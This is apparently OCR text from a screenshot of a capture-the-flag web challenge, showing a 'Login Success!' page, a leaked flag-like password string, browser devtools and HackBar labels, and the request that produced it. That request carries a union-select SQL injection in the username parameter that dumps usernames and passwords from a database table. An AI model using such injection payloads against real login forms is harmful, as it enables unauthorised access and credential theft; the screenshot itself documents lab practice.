 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is
'cl4ywo_tai_nan_le,glzjinglzjin_wants_a_girlfriend,Z4cHAr7zC
ab316f636de5}'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://b6017e5d-1391-43f3-8cdc-5fac9591f882.node5.buuoj.cn:81/check.php?username=' union select
1,2,group_concat(username,password) from l0ve1ysq1-- a&password=123
Post data Referer User Agent Cookies Add Header Clear All